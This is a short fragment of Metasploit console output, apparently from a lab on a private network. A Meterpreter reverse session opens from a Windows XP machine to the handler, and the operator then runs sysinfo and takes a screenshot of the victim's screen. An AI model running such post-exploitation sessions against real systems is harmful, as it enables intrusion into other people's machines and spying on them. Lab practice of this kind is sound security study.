 [*] Meterpreter session 1 opened (192.168.253.128:8000 -> 192.168.253.133:2451 ) at 2024-12-1
2 03:42:20 -0500
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : ASUS-DB1F44EA1E
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > screenshot
Screenshot saved to: /usr/share/set/npLVKZWY.jpeg
meterpreter >